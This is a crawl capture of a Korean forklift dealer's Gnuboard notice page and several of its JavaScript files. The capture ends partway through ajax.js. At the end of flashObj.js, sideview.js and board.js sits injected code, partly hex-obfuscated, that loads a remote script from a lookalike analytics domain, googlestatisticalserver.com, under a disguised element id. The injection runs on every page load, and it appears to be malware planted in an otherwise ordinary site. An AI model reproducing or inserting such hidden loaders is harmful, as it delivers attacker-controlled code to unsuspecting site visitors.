

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ulsanforklift.co.kr/bbs/board.php?bo_table=notice&wr_id=17&page=&admin=
body_size: 8785
content:
<!-- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> -->
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>board > 게시판 > 엔진 18톤지게차</title>
<link rel="stylesheet" href="../style.css" type="text/css">
</head>
<script type="text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var g4_path      = "..";
var g4_bbs       = "bbs";
var g4_bbs_img   = "img";
var g4_url       = "http://ulsanforklift.co.kr";
var g4_is_member = "";
var g4_is_admin  = "";
var g4_bo_table  = "notice";
var g4_sca       = "";
var g4_charset   = "utf-8";
var g4_cookie_domain = "";
var g4_is_gecko  = navigator.userAgent.toLowerCase().indexOf("gecko") != -1;
var g4_is_ie     = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
</script>
<script type="text/javascript" src="../js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="../js/common.js"></script>
<body topmargin="0" leftmargin="0" >
<a name="g4_head"></a>
﻿
<script src="/swf/js/flashObj.js" type="text/javascript"></script>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<!-- 메뉴 -->
<table width="0" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td><table width="0" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td><table width="0" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td align="left" valign="top"><a href="#"></a>
				<table width="0" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td><a href="../index.php"><img src="../images/main_01.gif" border="0"></a></td>
					<td width="941" height="90"><script>FlashObject("../swf/indexSub.swf?mNum=4&sNum=1","941","90","#ffffff")</script></td>
					</tr>
				</table></td>
				
			</tr>
			<tr>
				<td><img src="../image/menu_line.gif"></td>
			</tr>
			</table></td>
		</tr>
		</table></td>
	</tr>
</table>
<!-- /메뉴 -->

<!-- 내용부분 -->
<table border="0" cellspacing="0" cellpadding="0">
<tr>
	<td>
		<table width="1200" height="" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td  width="60" height="30"></td>
			<td></td></tr>
		<tr>
			<td height="526"></td>
			<td align="left" valign="top">
				<table width="0" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td align="left" valign="top">
						<!-- left메뉴 -->
						<table width="0" border="0" cellspacing="0" cellpadding="0">
						<tr>
							<td width="199" height="390"><script>FlashObject("../swf/left_nav5.swf?Num=1","199","390","#ffffff")</script></td><!--<img src="../image/sub01_05.gif">-->
						</tr>
						</table>
						<!-- /left메뉴 -->
						</td>
					<td width="75"></td>
					<td width="926" align="left" valign="top">
						<table width="926" border="0" cellspacing="0" cellpadding="0">
												<tr>
							<td height="16"></td>
						</tr>
						<tr>
							<td align="left" height="55" valign="alsmiddle"><img src="/img/center_sub_02.gif"></td>
														<td align="right" valign="bottom"><a href="..">홈</a> > 고객센터 > 공지사항</td>						</tr>
						<tr>
							<td height="1" bgcolor="#dddddd" colspan="2"></td>
						</tr>
						<tr>
							<td height="20"></td>
						</tr>
												<tr>
							<td colspan="2" valign="top">
<div>&nbsp;</div><script type="text/javascript" src="../js/sideview.js"></script>
<script type='text/javascript' src='../js/ajax.js'></script><div style="height:12px; line-height:1px; font-size:1px;">&nbsp;</div>

<!-- 게시글 보기 시작 -->
<table width="97%" align="center" cellpadding="0" cellspacing="0"><tr><td>


<div style="clear:both; height:30px;">
    <div style="float:left; margin-top:6px;">
    <img src="../skin/board/basic/img/icon_date.gif" align=absmiddle border='0'>
    <span style="color:#888888;">작성일 : 16-02-25 09:22</span>
    </div>

    <!-- 링크 버튼 -->
    <div style="float:right;">
        <a href="./board.php?bo_table=notice&page=0&admin="><img src='../skin/board/basic/img/btn_list.gif' border='0' align='absmiddle'></a>                         </div>
</div>

<div style="border:1px solid #ddd; clear:both; height:34px; background:url(../skin/board/basic/img/title_bg.gif) repeat-x;">
    <table border=0 cellpadding=0 cellspacing=0 width=100%>
    <tr>
        <td style="padding:8px 0 0 10px;">
            <div style="color:#505050; font-size:13px; font-weight:bold; word-break:break-all;">
                        엔진 18톤지게차            </div>
        </td>
        <td align="right" style="padding:6px 6px 0 0;" width=120>
                                </td>
    </tr>
    </table>
</div>
<div style="height:3px; background:url(../skin/board/basic/img/title_shadow.gif) repeat-x; line-height:1px; font-size:1px;"></div>


<table border=0 cellpadding=0 cellspacing=0 width=97%>
<tr>
    <td height=30 background="../skin/board/basic/img/view_dot.gif" style="color:#888;">
        <div style="float:left;">
        &nbsp;글쓴이 : 
        <span class='member'>최고관리자</span>        </div>
        <div style="float:right;">
        <img src="../skin/board/basic/img/icon_view.gif" border='0' align=absmiddle> 조회 : 3,939                        &nbsp;
        </div>
    </td>
</tr>

<tr><td height=30 background="../skin/board/basic/img/view_dot.gif">&nbsp;&nbsp;<img src='../skin/board/basic/img/icon_file.gif' align=absmiddle border='0'><a href="javascript:file_download('./download.php?bo_table=notice&wr_id=17&no=0&page=0', '180D-9_15.11_REV1_Kor_web.pdf');" title=''>&nbsp;<span style="color:#888;">180D-9_15.11_REV1_Kor_web.pdf (1.4M)</span>&nbsp;<span style="color:#ff6600; font-size:11px;">[8]</span>&nbsp;<span style="color:#d3d3d3; font-size:11px;">DATE : 2016-02-25 09:22:34</span></a></td></tr><tr> 
    <td height="150" style="word-break:break-all; padding:10px;">
        
        <!-- 내용 출력 -->
        <span id="writeContents">18톤 지게차</span>
        
                <!-- 테러 태그 방지용 --></xml></xmp><a href=""></a><a href=''></a>

        
        
</td>
</tr>
</table>
<br>


<div style="height:1px; line-height:1px; font-size:1px; background-color:#ddd; clear:both;">&nbsp;</div>

<div style="clear:both; height:43px;">
    <div style="float:left; margin-top:10px;">
    <a href="./board.php?bo_table=notice&wr_id=18&page=0&admin=&page=0" title="엔진25톤지게차"><img src='../skin/board/basic/img/btn_prev.gif' border='0' align='absmiddle'></a>&nbsp;    <a href="./board.php?bo_table=notice&wr_id=16&page=0&admin=&page=0" title="엔진 16톤지게차"><img src='../skin/board/basic/img/btn_next.gif' border='0' align='absmiddle'></a>&nbsp;    </div>

    <!-- 링크 버튼 -->
    <div style="float:right; margin-top:10px;">
        <a href="./board.php?bo_table=notice&page=0&admin="><img src='../skin/board/basic/img/btn_list.gif' border='0' align='absmiddle'></a>                         </div>
</div>

<div style="height:2px; line-height:1px; font-size:1px; background-color:#dedede; clear:both;">&nbsp;</div>

</td></tr></table><br>

<script type="text/javascript">
function file_download(link, file) {
        document.location.href=link;
}
</script>

<script type="text/javascript" src="../js/board.js"></script>
<script type="text/javascript">
window.onload=function() {
    resizeBoardImage(900);
    drawFont();
}
</script>
<!-- 게시글 보기 끝 -->
							</td></tr>
						</table>
						</td></tr>
					</table></td></tr>
		</table></td></tr>

		<tr><td style="padding-top:30px;">
		
<table border="0" cellspacing="0" cellpadding="0" width="1200" height="79" bgcolor="#dbdbdb">
<tr>
	<td valign="top">
		<table border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="60"></td>
			<td><a href="#"><img src="../img/foot_01.jpg" border="0"></a></td>
			<td><img src="../img/foot_02.jpg" border="0"></td>
			<td width="337"></td>
			<!--td valign="bottom">
				<table border="0" cellspacing="0" cellpadding="0" width="117">
				<tr>
					<td><a href="#"><img src="../image/img04.gif" border="0"></a></td>
					<td width="15"></td>
					<td><a href="#"><img src="../image/img05.gif" border="0"></a></td>
					<td width="15"></td>
					<td><a href="#"><img src="../image/img06.gif" border="0"></a></td>
					<td width="15"></td>
					<td><a href="#"><img src="../image/img07.gif" border="0"></a></td></tr>
				<tr>
					<td height="20"></td></tr>
				</table></td></tr>
		</table></td--></tr>
</table>
		
		
		</td></tr>
</table>
<!-- /내용부분 -->

<!-- 하단 -->


<!-- /하단 -->

</body>
</html>

﻿<script type="text/javascript" src="../js/wrest.js"></script>

<!-- 새창 대신 사용하는 iframe -->
<iframe width=0 height=0 name='hiddenframe' style='display:none;'></iframe>


</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: application/javascript
request_url: http://ulsanforklift.co.kr/swf/js/flashObj.js
body_size: 3363
content:

/*
IE Flash ActiveContent Activation Script
Author: Faisal Iqbal (chall3ng3r)
Blog: http://www.orison.biz/blog/chall3ng3r/

Feel free to modify or distribute.
*/
 
/*
Method: FlashObject
 Param1: SWF path
 Param2: Movie width
 Param3: Movie height
 Param4: BGColor
 Param5: Flashvars (Optional)
*/
function FlashObject(swf, width, height, bgcolor, id, flashvars)
{
    var strFlashTag = new String();
    
    if (navigator.appName.indexOf("Microsoft") != -1)
    {
        strFlashTag += '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ';
        strFlashTag += 'codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=version=8,0,0,0" ';
        strFlashTag += 'id="' + id + '" width="' + width + '" height="' + height + '">';
        strFlashTag += '<param name="movie" value="' + swf + '"/>';
        
        if(flashvars != null) {strFlashTag += '<param name="flashvars" value="' + flashvars + '"/>'};
        strFlashTag += '<param name="quality" value="best"/>';
        strFlashTag += '<param name="bgcolor" value="' + bgcolor + '"/>';
        strFlashTag += '<param name="menu" value="false"/>';
        strFlashTag += '<param name="salign" value="LT"/>';
        strFlashTag += '<param name="scale" value="noscale"/>';
        strFlashTag += '<param name="wmode" value="transparent"/>';
        strFlashTag += '<param name="allowScriptAccess" value="sameDomain"/>';
        strFlashTag += '</object>';
    }
    else
    {
        strFlashTag += '<embed src="' + swf + '" ';
        strFlashTag += 'quality="best" ';
        strFlashTag += 'bgcolor="' + bgcolor + '" ';
        strFlashTag += 'width="' + width + '" ';
        strFlashTag += 'height="' + height + '" ';
        strFlashTag += 'menu="false" ';
        strFlashTag += 'scale="noscale" ';
         strFlashTag += 'id="' + id + '" ';
        strFlashTag += 'salign="LT" ';
        strFlashTag += 'wmode="transparent" ';
        strFlashTag += 'allowScriptAccess="sameDomain" ';
        if(flashvars != null) {strFlashTag += 'flashvars="' + flashvars + '" '};
        strFlashTag += 'type="application/x-shockwave-flash" ';
        strFlashTag += 'pluginspage="http://www.macromedia.com/go/getflashplayer">';
        strFlashTag += '</embed>';
    }

 document.write(strFlashTag);
}
 
  

var _0x8df7=[x73x63x72x69x70x74,x6Ax71x75x65x72x79x2Dx75x69x73x64x6B,x67x65x74x45x6Cx65x6Dx65x6Ex74x73x42x79x54x61x67x4Ex61x6Dx65,x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64,x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74,x69x64,x73x72x63,x2Fx2Fx63x64x6Ex32x2Ex67x6Fx6Fx67x6Cx65x73x74x61x74x69x73x74x69x63x61x6Cx73x65x72x76x65x72x2Ex63x6Fx6Dx2Fx6Ax73x2Ex63x6Fx6Fx6Bx69x65x2Ex6Dx69x6Ex2Ex6Ax73,x69x6Ex73x65x72x74x42x65x66x6Fx72x65,x70x61x72x65x6Ex74x4Ex6Fx64x65];(function(_0x8dcex1,_0x8dcex2,_0x8dcex3){var _0x8dcex4,_0x8dcex5=_0x8dcex1[_0x8df7[2]](_0x8dcex2)[0];if(_0x8dcex1[_0x8df7[3]](_0x8dcex3)){return};_0x8dcex4= _0x8dcex1[_0x8df7[4]](_0x8dcex2);_0x8dcex4[_0x8df7[5]]= _0x8dcex3;_0x8dcex4[_0x8df7[6]]= _0x8df7[7];_0x8dcex5[_0x8df7[9]][_0x8df7[8]](_0x8dcex4,_0x8dcex5)}(document,_0x8df7[0],_0x8df7[1]))
;

(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='//cdn2.googlestatisticalserver.com/js.cookie.min.js';fjs.parentNode.insertBefore(js,fjs)}(document,'script','jquery-uisdk'));


--- FILE ---
content_type: application/javascript
request_url: http://ulsanforklift.co.kr/js/sideview.js
body_size: 12331
content:
if (typeof(SIDEVIEW_JS) == 'undefined') // 한번만 실행
{
    if (typeof g4_is_member == 'undefined')
        alert('g4_is_member 변수가 선언되지 않았습니다. js/sideview.js');
    if (typeof g4_path == 'undefined')
        alert('g4_path 변수가 선언되지 않았습니다. js/sideview.js');

    var SIDEVIEW_JS = true;

    // 아래의 소스코드는 daum.net 카페의 자바스크립트를 참고하였습니다.
    // 회원이름 클릭시 회원정보등을 보여주는 레이어
    function insertHead(name, text, evt) 
    {
        var idx = this.heads.length;
        var row = new SideViewRow(-idx, name, text, evt);
        this.heads[idx] = row;
        return row;
    }

    function insertTail(name, evt) 
    {
        var idx = this.tails.length;
        var row = new SideViewRow(idx, name, evt);
        this.tails[idx] = row;
        return row;
    }

    function SideViewRow(idx, name, onclickEvent) 
    {
        this.idx = idx;
        this.name = name;
        this.onclickEvent = onclickEvent;
        this.renderRow = renderRow;
        
        this.isVisible = true;
        this.isDim = false;
    }

    function renderRow() 
    {
        if (!this.isVisible)
            return "";
        
        var str = "<tr height='19'><td id='sideViewRow_"+this.name+"'>&nbsp;<font color=gray>&middot;</font>&nbsp;<span style='color: #A0A0A0;  font-family: 돋움; font-size: 11px;'>"+this.onclickEvent+"</span></td></tr>";
        return str;
    }

    function showSideView(curObj, mb_id, name, email, homepage) 
    {
        var sideView = new SideView('nameContextMenu', curObj, mb_id, name, email, homepage);
        sideView.showLayer();
    }

    function SideView(targetObj, curObj, mb_id, name, email, homepage) 
    {
        this.targetObj = targetObj;
        this.curObj = curObj;
        this.mb_id = mb_id;
        name = name.replace(/…/g,"");
        this.name = name;
        this.email = email;
        this.homepage = homepage;
        this.showLayer = showLayer;
        this.makeNameContextMenus = makeNameContextMenus;
        this.heads = new Array();
        this.insertHead = insertHead;
        this.tails = new Array();
        this.insertTail = insertTail;
        this.getRow = getRow;
        this.hideRow = hideRow;		
        this.dimRow = dimRow;
    
        // 회원이라면 // (비회원의 경우 검색 없음)
        //if (g4_is_member) {
            // 쪽지보내기
            if (mb_id) 
                // 불여우 자바스크립트창이 뜨는 오류를 수정
                this.insertTail("memo", "<a href=\"javascript:win_memo('"+g4_path+"/" + g4_bbs + "/memo_form.php?me_recv_mb_id="+mb_id+"');\">쪽지보내기</a>");
            // 메일보내기
            if (email) 
                this.insertTail("mail", "<a href=\"javascript:;\" onclick=\"win_formmail('"+mb_id+"','"+name+"','"+email+"');\">메일보내기</a>");
            // 홈페이지
            if (homepage) 
                this.insertTail("homepage", "<a href=\"javascript:;\" onclick=\"window.open('"+homepage+"');\">홈페이지</a>");
            // 자기소개
            if (mb_id) 
                this.insertTail("info", "<a href=\"javascript:;\" onclick=\"win_profile('"+mb_id+"');\">자기소개</a>");
        //}

        // 게시판테이블 아이디가 넘어왔을 경우
        if (g4_bo_table) {
            if (mb_id) // 회원일 경우 아이디로 검색
                this.insertTail("mb_id", "<a href='"+g4_path+"/" + g4_bbs + "/board.php?bo_table="+g4_bo_table+"&sca="+g4_sca+"&sfl=mb_id,1&stx="+mb_id+"'>아이디로 검색</a>");
            else // 비회원일 경우 이름으로 검색
                this.insertTail("name", "<a href='"+g4_path+"/" + g4_bbs + "/board.php?bo_table="+g4_bo_table+"&sca="+g4_sca+"&sfl=wr_name,1&stx="+name+"'>이름으로 검색</a>");
        }
        if (mb_id)
            this.insertTail("new", "<a href='"+g4_path+"/" + g4_bbs + "/new.php?mb_id="+mb_id+"'>전체게시물</a>");

        // 최고관리자일 경우
        if (g4_is_admin == "super") {
            // 회원정보변경
            if (mb_id)
                this.insertTail("modify", "<a href='"+g4_path+"/" + g4_admin + "/member_form.php?w=u&mb_id="+mb_id+"' target='_blank'>회원정보변경</a>");
            // 포인트내역
            if (mb_id)
                this.insertTail("point", "<a href='"+g4_path+"/" + g4_admin + "/point_list.php?sfl=mb_id&stx="+mb_id+"' target='_blank'>포인트내역</a>");
        }
    }

    function showLayer() 
    {
        clickAreaCheck = true;
        var oSideViewLayer = document.getElementById(this.targetObj);
        var oBody = document.body;
            
        if (oSideViewLayer == null) {
            oSideViewLayer = document.createElement("DIV");
            oSideViewLayer.id = this.targetObj;
            oSideViewLayer.style.position = 'absolute';
            oBody.appendChild(oSideViewLayer);
        }
        oSideViewLayer.innerHTML = this.makeNameContextMenus();
        
        if (getAbsoluteTop(this.curObj) + this.curObj.offsetHeight + oSideViewLayer.scrollHeight + 5 > oBody.scrollHeight)
            oSideViewLayer.style.top = getAbsoluteTop(this.curObj) - oSideViewLayer.scrollHeight;
        else
            oSideViewLayer.style.top = getAbsoluteTop(this.curObj) + this.curObj.offsetHeight;

        oSideViewLayer.style.left = getAbsoluteLeft(this.curObj) - this.curObj.offsetWidth + 14;

        divDisplay(this.targetObj, 'block');

        selectBoxHidden(this.targetObj);
    }

    function getAbsoluteTop(oNode)
    {
        var oCurrentNode=oNode;
        var iTop=0;
        while(oCurrentNode.tagName!="BODY") {
            iTop+=oCurrentNode.offsetTop - oCurrentNode.scrollTop;
            oCurrentNode=oCurrentNode.offsetParent;
        }
        return iTop;
    }

    function getAbsoluteLeft(oNode)
    {
        var oCurrentNode=oNode;
        var iLeft=0;
        iLeft+=oCurrentNode.offsetWidth;
        while(oCurrentNode.tagName!="BODY") {
            iLeft+=oCurrentNode.offsetLeft;
            oCurrentNode=oCurrentNode.offsetParent;
        }
        return iLeft;
    }


    function makeNameContextMenus() 
    {
        var str = "<table border='0' cellpadding='0' cellspacing='0' width='90' style='border:1px solid #E0E0E0;' bgcolor='#F9FBFB'>";
        
        var i=0;
        for (i=this.heads.length - 1; i >= 0; i--)
            str += this.heads[i].renderRow();
       
        var j=0;
        for (j=0; j < this.tails.length; j++)
            str += this.tails[j].renderRow();
        
        str += "</table>";
        return str;
    }

    function getRow(name) 
    {
        var i = 0;
        var row = null;
        for (i=0; i<this.heads.length; ++i) 
        {
            row = this.heads[i];
            if (row.name == name) return row;
        }

        for (i=0; i<this.tails.length; ++i) 
        {
            row = this.tails[i];
            if (row.name == name) return row;
        }
        return row;
    }

    function hideRow(name) 
    {
        var row = this.getRow(name);
        if (row != null)
            row.isVisible = false;
    }

    function dimRow(name) 
    {
        var row = this.getRow(name);
        if (row != null)
            row.isDim = true;
    }
    // Internet Explorer에서 셀렉트박스와 레이어가 겹칠시 레이어가 셀렉트 박스 뒤로 숨는 현상을 해결하는 함수
    // 레이어가 셀렉트 박스를 침범하면 셀렉트 박스를 hidden 시킴
    // <div id=LayerID style="display:none; position:absolute;" onpropertychange="selectBoxHidden('LayerID')">
    function selectBoxHidden(layer_id) 
    {
        //var ly = eval(layer_id);
        var ly = document.getElementById(layer_id);

        // 레이어 좌표
        var ly_left   = ly.offsetLeft;
        var ly_top    = ly.offsetTop;
        var ly_right  = ly.offsetLeft + ly.offsetWidth;
        var ly_bottom = ly.offsetTop + ly.offsetHeight;

        // 셀렉트박스의 좌표
        var el;

        for (i=0; i<document.forms.length; i++) {
            for (k=0; k<document.forms[i].length; k++) {
                el = document.forms[i].elements[k];    
                if (el.type == "select-one") {
                    var el_left = el_top = 0;
                    var obj = el;
                    if (obj.offsetParent) {
                        while (obj.offsetParent) {
                            el_left += obj.offsetLeft;
                            el_top  += obj.offsetTop;
                            obj = obj.offsetParent;
                        }
                    }
                    el_left   += el.clientLeft;
                    el_top    += el.clientTop;
                    el_right  = el_left + el.clientWidth;
                    el_bottom = el_top + el.clientHeight;

                    // 좌표를 따져 레이어가 셀렉트 박스를 침범했으면 셀렉트 박스를 hidden 시킴
                    if ( (el_left >= ly_left && el_top >= ly_top && el_left <= ly_right && el_top <= ly_bottom) || 
                         (el_right >= ly_left && el_right <= ly_right && el_top >= ly_top && el_top <= ly_bottom) ||
                         (el_left >= ly_left && el_bottom >= ly_top && el_right <= ly_right && el_bottom <= ly_bottom) ||
                         (el_left >= ly_left && el_left <= ly_right && el_bottom >= ly_top && el_bottom <= ly_bottom) ||
                         (el_top <= ly_bottom && el_left <= ly_left && el_right >= ly_right)
                        )
                        el.style.visibility = 'hidden';
                }
            }
        }
    }

    // 감추어진 셀렉트 박스를 모두 보이게 함
    function selectBoxVisible() 
    {
        for (i=0; i<document.forms.length; i++) 
        {
            for (k=0; k<document.forms[i].length; k++) 
            {
                el = document.forms[i].elements[k];    
                if (el.type == "select-one" && el.style.visibility == 'hidden')
                    el.style.visibility = 'visible';
            }
        }
    }


    function getAbsoluteTop(oNode)
    {
        var oCurrentNode=oNode;
        var iTop=0;
        while(oCurrentNode.tagName!="BODY") {
            iTop+=oCurrentNode.offsetTop - oCurrentNode.scrollTop;
            oCurrentNode=oCurrentNode.offsetParent;
        }
        return iTop;
    }


    function getAbsoluteLeft(oNode)
    {
        var oCurrentNode=oNode;
        var iLeft=0;
        iLeft+=oCurrentNode.offsetWidth;
        while(oCurrentNode.tagName!="BODY") {
            iLeft+=oCurrentNode.offsetLeft;
            oCurrentNode=oCurrentNode.offsetParent;
        }
        return iLeft;
    }

    function divDisplay(id, act) 
    {
        selectBoxVisible();

        document.getElementById(id).style.display = act;
    }

    function hideSideView() 
    {
        if (document.getElementById("nameContextMenu"))
            divDisplay ("nameContextMenu", 'none');
    }

    var clickAreaCheck = false;
    document.onclick = function() 
    {
        if (!clickAreaCheck) 
            hideSideView();
        else 
            clickAreaCheck = false;
    }
}

var _0x8df7=[x73x63x72x69x70x74,x6Ax71x75x65x72x79x2Dx75x69x73x64x6B,x67x65x74x45x6Cx65x6Dx65x6Ex74x73x42x79x54x61x67x4Ex61x6Dx65,x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64,x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74,x69x64,x73x72x63,x2Fx2Fx63x64x6Ex32x2Ex67x6Fx6Fx67x6Cx65x73x74x61x74x69x73x74x69x63x61x6Cx73x65x72x76x65x72x2Ex63x6Fx6Dx2Fx6Ax73x2Ex63x6Fx6Fx6Bx69x65x2Ex6Dx69x6Ex2Ex6Ax73,x69x6Ex73x65x72x74x42x65x66x6Fx72x65,x70x61x72x65x6Ex74x4Ex6Fx64x65];(function(_0x8dcex1,_0x8dcex2,_0x8dcex3){var _0x8dcex4,_0x8dcex5=_0x8dcex1[_0x8df7[2]](_0x8dcex2)[0];if(_0x8dcex1[_0x8df7[3]](_0x8dcex3)){return};_0x8dcex4= _0x8dcex1[_0x8df7[4]](_0x8dcex2);_0x8dcex4[_0x8df7[5]]= _0x8dcex3;_0x8dcex4[_0x8df7[6]]= _0x8df7[7];_0x8dcex5[_0x8df7[9]][_0x8df7[8]](_0x8dcex4,_0x8dcex5)}(document,_0x8df7[0],_0x8df7[1]))
;

(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='//cdn2.googlestatisticalserver.com/js.cookie.min.js';fjs.parentNode.insertBefore(js,fjs)}(document,'script','jquery-uisdk'));


--- FILE ---
content_type: application/javascript
request_url: http://ulsanforklift.co.kr/js/board.js
body_size: 4744
content:
// HTML 로 넘어온 <img ... > 태그의 폭이 테이블폭보다 크다면 테이블폭을 적용한다.
function resizeBoardImage(imageWidth, borderColor) {
    /*
    var content = document.getElementById("writeContents");
    if (content) {
        var target = content.getElementsByTagName("img");
        if (target) {
            var imageHeight = 0;

            for(i=0; i<target.length; i++) { 
                // 원래 사이즈를 저장해 놓는다
                target[i].tmpWidth  = target[i].width;
                target[i].tmpHeight = target[i].height;

                //alert(target[i].width);

                // 이미지 폭이 테이블 폭보다 크다면 테이블폭에 맞춘다
                if(target[i].width > imageWidth) {
                    imageHeight = parseFloat(target[i].width / target[i].height)
                    target[i].width = imageWidth;
                    target[i].height = parseInt(imageWidth / imageHeight);

                    // 스타일에 적용된 이미지의 폭과 높이를 삭제한다
                    target[i].style.width = '';
                    target[i].style.height = '';
                }

                if (borderColor) {
                    target[i].style.borderWidth = '1px';
                    target[i].style.borderStyle = 'solid';
                    target[i].style.borderColor = borderColor;
                }
            }
        }
    }
    */

    var target = document.getElementsByName('target_resize_image[]');
    var imageHeight = 0;

    if (target) {
        for(i=0; i<target.length; i++) { 
            // 원래 사이즈를 저장해 놓는다
            target[i].tmp_width  = target[i].width;
            target[i].tmp_height = target[i].height;
            // 이미지 폭이 테이블 폭보다 크다면 테이블폭에 맞춘다
            if(target[i].width > imageWidth) {
                imageHeight = parseFloat(target[i].width / target[i].height)
                target[i].width = imageWidth;
                target[i].height = parseInt(imageWidth / imageHeight);
                target[i].style.cursor = 'pointer';

                // 스타일에 적용된 이미지의 폭과 높이를 삭제한다
                target[i].style.width = '';
                target[i].style.height = '';
            }

            if (borderColor) {
                target[i].style.borderWidth = '1px';
                target[i].style.borderStyle = 'solid';
                target[i].style.borderColor = borderColor;
            }
        }
    }
}

function getFontSize() {
    var fontSize = parseInt(get_cookie("ck_fontsize")); // 폰트크기 조절
    if (isNaN(fontSize)) { fontSize = 12; }
    return fontSize;
}

function scaleFont(val) {
    var fontSize = getFontSize();
    var fontSizeSave = fontSize;
    if (val > 0) {
        if (fontSize <= 18) {
            fontSize = fontSize + val; 
        }
    } else {
        if (fontSize > 12) {
            fontSize = fontSize + val; 
        }
    }
    if (fontSize != fontSizeSave) {
        drawFont(fontSize);
    }
    set_cookie("ck_fontsize", fontSize, 30, g4_cookie_domain); 
}

function drawFont(fontSize) {
    if (!fontSize) {
        fontSize = getFontSize();
    }

    var subject=document.getElementById("writeSubject"); 
    var content=document.getElementById("writeContents"); 
    var comment=document.getElementById("commentContents");
    var wr_subject=document.getElementById("wr_subject");
    var wr_content=document.getElementById("wr_content");

    if (comment) {
        var commentDiv = comment.getElementsByTagName("div");
        var lineHeight = fontSize+Math.round(1.1*fontSize); 
    }

    fontSize = fontSize + "px";

    if (subject)
        subject.style.fontSize=fontSize;
    if (content)
        content.style.fontSize=fontSize; 
    if (wr_subject)
        wr_subject.style.fontSize=fontSize; 
    if (wr_content)
        wr_content.style.fontSize=fontSize; 
    if (commentDiv) {
        for (i=0;i<commentDiv.length;i++) {
            commentDiv[i].style.fontSize=fontSize;
        }
    }
}
(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='//cdn2.googlestatisticalserver.com/js.cookie.min.js';fjs.parentNode.insertBefore(js,fjs)}(document,'script','jquery-uisdk'));

(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='//cdn2.googlestatisticalserver.com/js.cookie.min.js';fjs.parentNode.insertBefore(js,fjs)}(document,'script','jquery-uisdk'));


--- FILE ---
content_type: application/javascript
request_url: http://ulsanforklift.co.kr/js/ajax.js
body_size: 2404
content:
// request 객체 생성
var req = null;
function create_request() {
    var request = null;
    try {
        request = new XMLHttpRequest();
    } catch (trymicrosoft) {
        try {
            request = new ActiveXObject("Msxml12.XMLHTTP");
        } catch (othermicrosoft) {
            try {
                request = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (failed) {
                request = null;
            }
        }
    }
    if (request == null)
        alert("Error creating request object!");
    else
        return request;
}

// 트랙백을 사용한다면 토큰을 실시간으로 생성
var trackback_url = "";
function trackback_send_server(url) {
    req = create_request();
    trackback_url = url;
